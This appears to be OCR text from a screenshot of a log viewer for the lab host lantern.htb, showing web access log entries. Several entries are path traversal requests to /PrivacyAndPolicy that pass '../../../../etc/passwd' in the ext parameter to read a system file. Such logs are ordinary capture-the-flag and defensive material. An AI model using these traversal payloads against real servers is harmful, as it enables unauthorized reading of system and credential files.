 Admin Dashboard
Choose modeule
Logs
Search
application
10.10.14.50 - - [23/Aug/2024:15:04:46 +0000] "GET /PrivacyAndPolicy?lang=.&ext=/../../../../etc/passwd HTTP/1.1" 200 1882
10.10.14.50 - - [23/Aug/2024:15:04:43 +0000] "GET /PrivacyAndPolicy?lang=.&ext=/../../../../etc/passwd HTTP/1.1" 200 1882
10.10.14.50 - - [23/Aug/2024:15:04:32 +0000] "GET /PrivacyAndPolicy?lang=. HTTP/1.1" 200 43824 "-" "curl/8.8.0" 39 lantern
10.10.14.50 - - [23/Aug/2024:15:04:28 +0000] "GET /PrivacyAndPolicy?lang=. HTTP/1.1" 200 43824 "-" "curl/8.8.0" 42 lantern
10.10.14.50 - - [23/Aug/2024:15:02:40 +0000] "GET /PrivacyAndPolicy?lang=.&ext=/../../../../etc/passwd HTTP/1.1" 200 1882
10.10.14.50 - - [23/Aug/2024:15:02:09 +0000] "GET /PrivacyAndPolicy?lang=.&ext=./../../../../etc/passwd HTTP/1.1" 200 5522
10.10.14.50 - - [23/Aug/2024:15:01:32 +0000] "GET /PrivacyAndPolicy?lang=&ext=../../../../../etc/passwd HTTP/1.1" 200 5522
10.10.14.50 - - [23/Aug/2024:15:01:09 +0000] "GET /PrivacyAndPolicy HTTP/1.1" 200 55220 "-" "Mozilla/5.0 (X11; Linux x86_6
10.10.14.50 - - [23/Aug/2024:14:39:20 +0000] "GET /static/images/blazor.boot.json HTTP/1.1" 200 20480 "-" "Mozilla/5.0 (X1
10.10.14.50 - - [23/Aug/2024:14:38:48 +0000] "GET /static/images/bg-top.jpg HTTP/1.1" 304 0 "http://lantern.htb/static/css
10.10.14.50 - - [23/Aug/2024:14:38:48 +0000] "GET /static/images/avatar-2.jpg HTTP/1.1" 304 0 "http://lantern.htb/" "Mozil
10.10.14.50 - - [23/Aug/2024:14:38:48 +0000] "GET /static/images/avatar-1.jpg HTTP/1.1" 304 0 "http://lantern.htb/" "Mozil